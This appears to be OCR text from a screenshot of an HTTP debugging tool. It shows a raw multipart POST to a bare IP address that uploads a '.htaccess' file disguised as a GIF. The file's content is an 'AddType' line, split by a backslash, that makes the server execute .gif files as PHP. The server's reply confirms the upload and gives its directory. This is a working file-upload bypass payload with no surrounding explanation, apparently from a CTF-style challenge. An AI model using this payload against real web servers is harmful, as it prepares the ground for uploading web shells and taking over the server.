 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 326
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/gif
AddType application/x-httpd-p\
hp .gif
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 1,027 bytes.
浏览...
submit
Your files :.htaccess
Your dir : uploads/5ba2ca9c4cbeaa66e48ee017c34c2090